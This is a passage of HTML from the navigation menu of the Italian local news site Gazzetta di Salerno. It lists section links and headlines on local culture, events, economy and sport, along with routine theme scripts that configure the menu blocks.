data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_98 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/rottamazione-quinquies-si-parte/"  rel="bookmark" class="td-image-wrap " title="Rottamazione-quinquies, si parte" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese-218x150.webp"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese-218x150.webp 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rottamazione-quinquies, si parte" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/rottamazione-quinquies-si-parte/"  rel="bookmark" title="Rottamazione-quinquies, si parte">Rottamazione-quinquies, si parte</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/janus-i-piccoli-comuni-italiani-scelgono-una-startup-made-in-napoli-per-la-transizione-energetica/"  rel="bookmark" class="td-image-wrap " title="Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli per la transizione energetica" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GENNARO-ARDOLINO-CEO-JANUS2-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GENNARO-ARDOLINO-CEO-JANUS2-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GENNARO-ARDOLINO-CEO-JANUS2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli per la transizione energetica" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/janus-i-piccoli-comuni-italiani-scelgono-una-startup-made-in-napoli-per-la-transizione-energetica/"  rel="bookmark" title="Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli per la transizione energetica">Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/prezzi-istat-riprende-inflazione-a-dicembre/"  rel="bookmark" class="td-image-wrap " title="Prezzi, Istat, riprende inflazione a dicembre" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Prezzi, Istat, riprende inflazione a dicembre" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/prezzi-istat-riprende-inflazione-a-dicembre/"  rel="bookmark" title="Prezzi, Istat, riprende inflazione a dicembre">Prezzi, Istat, riprende inflazione a dicembre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cammarota-distretti-del-commercio-anche-a-salerno/"  rel="bookmark" class="td-image-wrap " title="Cammarota: distretti del commercio anche a Salerno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cammarota: distretti del commercio anche a Salerno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cammarota-distretti-del-commercio-anche-a-salerno/"  rel="bookmark" title="Cammarota: distretti del commercio anche a Salerno">Cammarota: distretti del commercio anche a Salerno</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_98" data-td_block_id="tdi_98"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_98" data-td_block_id="tdi_98"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_106 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_106" ><script>var block_tdi_106 = new tdBlock();
block_tdi_106.id = "tdi_106";
block_tdi_106.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_106","tdc_css_class":"tdi_106","tdc_css_class_style":"tdi_106_rand_style"}';
block_tdi_106.td_column_number = "3";
block_tdi_106.block_type = "td_block_mega_menu";
block_tdi_106.post_count = "4";
block_tdi_106.found_posts = "14892";
block_tdi_106.header_color = "";
block_tdi_106.ajax_pagination_infinite_stop = "";
block_tdi_106.max_num_pages = "3723";
tdBlocksArray.push(block_tdi_106);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_106" id="tdi_107" data-td_block_id="tdi_106" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_108" data-td_block_id="tdi_106" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_109" data-td_block_id="tdi_106" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_110" data-td_block_id="tdi_106" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_111" data-td_block_id="tdi_106" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_112" data-td_block_id="tdi_106" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_113" data-td_block_id="tdi_106" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_114" data-td_block_id="tdi_106" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_115" data-td_block_id="tdi_106" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_116" data-td_block_id="tdi_106" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_117" data-td_block_id="tdi_106" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_118" data-td_block_id="tdi_106" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_119" data-td_block_id="tdi_106" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_120" data-td_block_id="tdi_106" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_121" data-td_block_id="tdi_106" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_122" data-td_block_id="tdi_106" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_123" data-td_block_id="tdi_106" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_124" data-td_block_id="tdi_106" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_125" data-td_block_id="tdi_106" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_106 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/torna-il-festival-nazionale-teatro-xs-citta-di-salerno-al-genovesi/"  rel="bookmark" class="td-image-wrap " title="Torna il Festival Nazionale Teatro XS – Città di Salerno al Genovesi" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Manifesto_Festival_XS-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Manifesto_Festival_XS-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Manifesto_Festival_XS-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Torna il Festival Nazionale Teatro XS – Città di Salerno al Genovesi" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/torna-il-festival-nazionale-teatro-xs-citta-di-salerno-al-genovesi/"  rel="bookmark" title="Torna il Festival Nazionale Teatro XS – Città di Salerno al Genovesi">Torna il Festival Nazionale Teatro XS – Città di Salerno al&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/benemerenze-onorarie-per-telecolore-e-radio-bussola-24/"  rel="bookmark" class="td-image-wrap " title="Benemerenze Onorarie per Telecolore e Radio Bussola 24" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Teodoro-Maffia-con-Elettra-Marconi-e-Guglielmo-Marconi-JR-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Teodoro-Maffia-con-Elettra-Marconi-e-Guglielmo-Marconi-JR-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Teodoro-Maffia-con-Elettra-Marconi-e-Guglielmo-Marconi-JR-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Benemerenze Onorarie per Telecolore e Radio Bussola 24" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/benemerenze-onorarie-per-telecolore-e-radio-bussola-24/"  rel="bookmark" title="Benemerenze Onorarie per Telecolore e Radio Bussola 24">Benemerenze Onorarie per Telecolore e Radio Bussola 24</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-presepe-a-salerno-presentazione-del-libro-venerdi-16/"  rel="bookmark" class="td-image-wrap " title="Il Presepe a Salerno, presentazione del libro venerdì 16" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il Presepe a Salerno, presentazione del libro venerdì 16" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-presepe-a-salerno-presentazione-del-libro-venerdi-16/"  rel="bookmark" title="Il Presepe a Salerno, presentazione del libro venerdì 16">Il Presepe a Salerno, presentazione del libro venerdì 16</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_106" data-td_block_id="tdi_106"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_106" data-td_block_id="tdi_106"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_126 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_126" ><script>var block_tdi_126 = new tdBlock();
block_tdi_126.id = "tdi_126";
block_tdi_126.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_126","tdc_css_class":"tdi_126","tdc_css_class_style":"tdi_126_rand_style"}';
block_tdi_126.td_column_number = "3";
block_tdi_126.block_type = "td_block_mega_menu";
block_tdi_126.post_count = "4";
block_tdi_126.found_posts = "2865";
block_tdi_126.header_color = "";
block_tdi_126.ajax_pagination_infinite_stop = "";
block_tdi_126.max_num_pages = "717";
tdBlocksArray.push(block_tdi_126);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_126" id="tdi_127" data-td_block_id="tdi_126" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_126"  id="tdi_128" data-td_block_id="tdi_126" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_126"  id="tdi_129" data-td_block_id="tdi_126" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_126"  id="tdi_130" data-td_block_id="tdi_126" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_126 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/quando-il-fuoco-torna-ad-accendersi-e-la-comunita-intera-a-ritrovarsi/"  rel="bookmark" class="td-image-wrap " title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/quando-il-fuoco-torna-ad-accendersi-e-la-comunita-intera-a-ritrovarsi/"  rel="bookmark" title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi">Quando il fuoco torna ad accendersi, è la comunità intera a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/paestum-cat-show-love-edition-2026-esposizione-felina-internazionale/"  rel="bookmark" class="td-image-wrap " title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/paestum-cat-show-love-edition-2026-esposizione-felina-internazionale/"  rel="bookmark" title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale"> Paestum Cat Show – Love Edition 2026, esposizione felina internazionale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_126" data-td_block_id="tdi_126"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_126" data-td_block_id="tdi_126"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_131 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_131" ><script>var block_tdi_131 = new tdBlock();
block_tdi_131.id = "tdi_131";
block_tdi_131.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_131","tdc_css_class":"tdi_131","tdc_css_class_style":"tdi_131_rand_style"}';
block_tdi_131.td_column_number = "3";
block_tdi_131.block_type = "td_block_mega_menu";
block_tdi_131.post_count = "4";
block_tdi_131.found_posts = "5996";
block_tdi_131.header_color = "";
block_tdi_131.ajax_pagination_infinite_stop = "";
block_tdi_131.max_num_pages = "1499";
tdBlocksArray.push(block_tdi_131);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_131" id="tdi_132" data-td_block_id="tdi_131" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_131"  id="tdi_133" data-td_block_id="tdi_131" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_131"  id="tdi_134" data-td_block_id="tdi_131" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_131 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
